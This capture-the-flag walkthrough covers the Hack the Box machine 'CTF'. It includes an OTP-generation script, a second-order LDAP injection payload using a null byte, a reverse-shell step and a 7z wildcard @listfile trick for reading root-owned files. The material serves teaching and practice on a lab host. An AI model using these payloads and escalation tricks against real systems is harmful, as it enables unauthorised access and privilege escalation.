I install stoken to generate one-time passwords.

Installing stoken
Then I review the manual to find out how to use this tool in my particular situation.
root@kali:~# stoken –token=285449490011357156531651545652335570713167411445727140604172141456711102716717000 –pin=0000
I send the found seed in the --token parameter and use --pin to specify the default PIN, so that the program does not request it from me in the interactive mode. PIN is a local protection mechanism embedded in stoken; it prevents everybody passing by your computer from getting an OTP. Because PIN is not set on my machine, I specify its default value: 0000.
It is necessary to take into account one more important factor: all one-time password generation algorithms use the time on the host machine to synchronize the OTP lifetime; so, I have to find out what time is on the server. This can be done with curl.
root@kali:~# curl -sv –stderr – 10.10.10.122 | grep Date
VM instances on Hack the Box have no Internet access; accordingly, they cannot use the Network Time Protocol for clock synchronization. As a result, my local time may differ from the time on the CTF server. It is necessary to note that the time zone difference does not play any role because stoken uses POSIX time (or Unix time) for OTP generation.

Time difference between my computer and the CTF VM
I can solve this problem in two ways: either disable the time synchronization on my machine or use the option --use-time in stoken to set the time difference between my OS and the server I want to authenticate to.
My Kali is running in VirtualBox, and I don’t want to interfere into its synchronization system that I have configured once and for all. By the way, in VMware, this procedure is simpler: there is a special checkmark used to set time in the VM config. Too bad, in Vbox, this is a total mess if you use external NTP servers instead of offline synchronization with the host OS.
So, I choose the second option and write a short script to calculate the time offset automatically and pass it to stoken. To kill two birds with one stone, I am going to strike some life into this script: it will renew the one-time password every second and display it in the terminal in an infinite loop.
#!/usr/bin/env python3
## -*- coding: utf-8 -*-

## Usage: python3 otp.py

import time
from datetime import datetime
from subprocess import check_output

import requests

URL = 'http://10.10.10.122'

while True:
  kali = datetime.utcnow()
  server = datetime.strptime(requests.head(URL).headers['Date'], '%a, %d %b %Y %X %Z')
  offset = int((server - kali).total_seconds())

  cmd = [
    'stoken',
    '--token=285449490011357156531651545652335570713167411445727140604172141456711102716717000',
    '--pin=0000',
    f'--use-time={"%+d" % offset}'
  ]

  print(check_output(cmd).decode().strip(), end='\r')
  time.sleep(1)

Generating OTPs on the fly
Now I always have a fresh one-time password to the protected content of the web resource. Time to find out what’s hidden beneath the /login.php form.
Second-order LDAP injection
I authenticate to the web application as ldapuser using an OTP generated by the above script, navigate to the page http://10.10.10.122/page.php, and see a remote command execution interface on the host.

RCE on the CTF VM
I try to execute an arbitrary command (to be specific, I enter ls -la in the Cmd field) and see the following message.

What the hell? So much time and effort to see THIS?? No way, let’s find out what’s going on here.
I suppose that the mechanism checking whether the user is a member of the above groups or not works as follows: another LDAP request is sent for execution to /page.php; this request takes the login that I have earlier entered on /login.php and inserts it into an LDAP structure looking as shown below. (In the epilogue, I will check my suppositions about the format of the LDAP requests.)
(&
  (&
    (uid=$USERNAME)
    ...
  )
  (|
    (group=root)
    (group=adm)
  )
  ...
)
USERNAME is the username that I have entered on /login.php. Such a logic is quite possible because I didn’t see a place where the username could be explicitly passed when a command execution request is sent to /page.php.
Therefore, at the time of authentication, the username is already known to the server. So, I conclude that this is a second-order LDAP injection (similar to second-order SQLi): the malicious request is not executed immediately but saved in the server memory; it will be executed later under certain conditions.
If so, all I have to do to bypass the check whether the user is a member of the root or adm groups is detach the ‘tail’ of the request performing this check. This can be done using the null byte %00: if the USERNAME variable contains payload in the ldapuser)))%00 format, then the unwanted condition (|(group=root)(group=adm)) would be detached and won’t impede the command execution anymore.
Victory! After reauthentication with the credentials ldapuser)))%00 (or ldapuser%29%29%29%00 in the URL encoded format), I can successfully trigger the remote execution of commands.

Output of the ls -la command executed on CTF
Reverse Shell
The RCE possibility enables me to get a reverse shell and open a session. A hardcore solution involves writing a script to communicate with the web form and parse results of the executed commands from the HTML code (I will show this variant in the epilogue). But for now, I am going to use a simpler solution.
I employ a standard reverse shell from PayloadsAllTheThings written in Bash. The shell uses TCP via SSL port 443 to connect back to me because the incoming traffic is rarely blocked on this port.

Forwarding reverse shell via the RCE form
The page distinctively freezes, and I see that the command has been successfully executed, and I got a session.

Receiving the response on my PC
Unfortunately, I failed to upgrade the shell to a fully featured PTY (as I did on the Mischief VM). Not sure about the reason; most probably, the system configuration limits the maximum number of used PTY devices due to security and other concerns.

Trying to upgrade the shell to PTY
Then I review the source code of page.php and discover the hardcoded password of the user ldapuser.

Password of the user ldapuser in the page.php source code
This means that I have got another session; this time, on behalf of ldapuser.
SSH – port 22
I connect to the target machine through SSH to explore its interior and immediately notice an unusual folder, /backup, in the root directory.

The /backup folder in the root directory
Inside it, I see numerous archived backups, an error log, and an interesting script called honeypot.sh.

Content of the /backup folder
An important observation: archives with backups are created every minute.
At this stage, I have every right to grab the first flag.
[ldapuser@ctf ~]$ cat user.txt
74a8e86f????????????????????????
honeypot.sh
## honeypot.sh

## get banned ips from fail2ban jails and update banned.txt
## banned ips directily via firewalld permanet rules are **not** included in the list (they get kicked for only 10 seconds)
/usr/sbin/ipset list | grep fail2ban -A 7 | grep -E '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' | sort -u > /var/www/html/banned.txt
## awk '$1=$1' ORS='
' /var/www/html/banned.txt > /var/www/html/testfile.tmp && mv /var/www/html/testfile.tmp /var/www/html/banned.txt

## some vars in order to be sure that backups are protected
now=$(date +"%s")
filename="backup.$now"
pass=$(openssl passwd -1 -salt 0xEA31 -in /root/root.txt | md5sum | awk '{print $1}')

## keep only last 10 backups
cd /backup
ls -1t *.zip | tail -n +11 | xargs rm -f

## get the files from the honeypot and backup 'em all
cd /var/www/html/uploads
7za a /backup/$filename.zip -t7z -snl -p$pass -- *

## cleaup the honeypot
rm -rf -- *

## comment the next line to get errors for debugging
truncate -s 0 /backup/error.log
Everything is pretty simple. In the first significant string, the script renews the information on IP addresses banned for attempts to brute-force the web form. Then it creates eleven .7z archives whose passwords are generated using the superuser flag. String 19 (to be specific, the command archiving the backups) is of utmost interest.
7za a /backup/$filename.zip -t7z -snl -p$pass -- *
The -t7z option specifies the format of the future archives; the -snl option tells the utility not to resolve symbolic links and leave them as links when new files are added to the archive; -p$pass sets the encryption password; and the last sequence of characters enables me to read any file on behalf of root…
The point is that the sequence -- * is used to pass to the script the list of all files stored in the current working directory (in my case, it is /var/www/html/uploads: the previous command takes me there). However, 7z has a parameter called @listfiles, which allows to specify a list of files to be added to the archive.
Here is an example of how it works: if I execute the command 7za a test.zip @files.lst, where files.lst is a text file containing the list of files to be packed, 7z will create the test.zip archive containing all files from the list files.lst. A handy feature, isn’t it?
Now imagine a situation where I create two files in the /var/www/html/uploads directory: @F4CK7z and F4CK7z. I leave the first file null, and make the second one a symbolic link to the file I want to read on behalf of superuser. Let’s say, it is the final flag: /root/root.txt. In this case, unsuspecting 7z will take both these files for archiving and execute the command:
7za a /backup/$filename.zip -t7z -snl -p$pass @F4CK7z F4CK7z
Because the @F4CK7z option is specified, 7z will try to read the content of the file F4CK7z, which is located in the same directory and constitutes a link to /root/root.txt. Taking that the script honeypod.sh is executed on behalf of root, 7z will be able to open any file. In other words, the above command will be transformed into something like:
7za a /backup/$filename.zip -t7z -snl -p$pass F4CK7z
After failing to find a file with the name superuser_flag (7z thinks that it must be archived), the archiver would kindly notify me of the error in error.log that I can read.
Exploiting 7z
The user apache has access to the /var/www/html/uploads, but the user ldapuser (on whose behalf I run the SSH session) does not have it. Therefore, I am going to use the unhandy shell that I got in the previous chapter.
[ldapuser@ctf backup]$ ls -ld /var/www//html/uploads
drwxr-x--x. 2 apache apache 6 Aug 16 16:12 /var/www//html/uploads
As you remember, the script honeypot.sh is executed every minute. Most probably, the task is run by the cron scheduler, and the count begins with every new minute. Therefore, I have to create two files required for exploitation within the time frame from :00 to :59. I check the time and create the files.

Creating files for 7z exploitation
I finish creating files at 16:11:47, thus, fitting within the time window from 16:11:00 to 16:11:59. After that, I continue monitoring the error log with tail -f from the SSH session for 13 more seconds and finally get the reward.

root.txt
The CTF VM is conquered.
Trophy
Epilogue
Original LDAP requests
After getting access to the file system, I can see how the original LDAP requests (whose structure I tried to guess) look like. The first request is extracted from the source code of login.php.
$filter = "(&(&(objectClass=inetOrgPerson)(uid=$username2))(pager=*))";

// In a more clear format:

(&
  (&
    (objectClass=inetOrgPerson)
    (uid=$username2)
  )
  (pager=*)
)
The second request is extracted from the source code of page.php. The username2 variable controlled by the user of the web resource enables me to perform the second-order LDAP injection.
$filter = "(&(&(objectClass=inetOrgPerson)(uid=$username2)(|(gidNumber=4)(gidNumber=0)))(pager=*))";

// In a more clear format:

(&
  (&
    (objectClass=inetOrgPerson)
    (uid=$username2)
    (|
      (gidNumber=4)
      (gidNumber=0)
    )
  )
  (pager=*)
)
Communicating with the server via FwdSh3ll
FwdSh3ll is a miniframework used to generate and spawn forward shells that exploit web-related vulnerabilities. According to a comment to one of my previous articles, “this framework is dead for a while”. I agree in part, but this does not change the fact that FwdSh3ll is an excellent example showing how you can communicate with a server if the outgoing traffic is strictly filtered, and a reverse shell cannot be obtained using standard means.
I created a separate FwdSh3ll branch to show how to control the CTF VM. Because it has no vulnerability per se (just a ‘legitimate’ form for remote command execution), I had to make some changes in the code. Even though I did not use the Forward Shell concept in its pure form (this just wasn’t necessary), the framework enabled me to comfortably explore the VM from a terminal – exactly as if I had a canonical shell.
Using FwdSh3ll for interaction with the CTF VM